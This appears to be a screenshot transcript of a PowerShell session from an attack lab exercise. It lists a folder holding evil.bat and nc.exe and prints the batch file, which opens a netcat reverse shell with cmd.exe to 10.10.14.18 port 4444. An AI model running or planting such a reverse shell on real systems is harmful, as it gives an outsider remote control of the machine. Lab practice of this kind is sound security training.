 PS C:\Temp> ls
Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/30/2025  12:59 PM             54 evil.bat
-a----        1/30/2025  12:57 PM          45272 nc.exe
PS C:\Temp> type .\evil.bat
@echo off
c:\temp\nc.exe 10.10.14.18 4444 -e cmd.exe
PS C:\Temp>